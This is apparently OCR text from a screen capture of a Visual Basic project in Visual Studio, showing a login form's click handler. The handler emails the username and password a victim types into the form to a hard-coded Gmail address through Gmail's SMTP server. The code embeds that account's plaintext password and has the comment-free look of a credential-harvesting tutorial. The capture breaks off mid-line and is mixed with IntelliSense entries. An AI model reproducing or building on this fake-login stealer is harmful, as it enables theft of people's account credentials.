 File Edit View Project Debug Data Tools Window Help
Form1.vb* Form1.vb [Design]* Toolbox
btnLogin Click
Imports System.Net.Mail
Public Class Form1
Private Sub btnLogin_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles btn
Dim MyMailMessage As New MailMessage()
MyMailMessage.From = New MailAddress("endaxtest@gmail.com")
MyMailMessage.To.Add("endaxtest@gmail.com")
MyMailMessage.Subject = ("Account - " & txtUsername.Text)
MyMailMessage.Body = ("Username - " & txtUsername.Text & " | Password - " & txtPassword.Text)
Dim SMTPServer As New SmtpClient("smtp.gmail.com")
SMTPServer.Port = 587
SMTPServer.Credentials = New System.Net.NetworkCredential("endaxtest@gmail.com", "hacker12345"
SMTPServer.EnableSsl = True
Smtp
End
End Clas
SmtpClient
SmtpDeliveryMethod
SmtpException
SmtpFailedRecipientException
SmtpFailedRecipientsException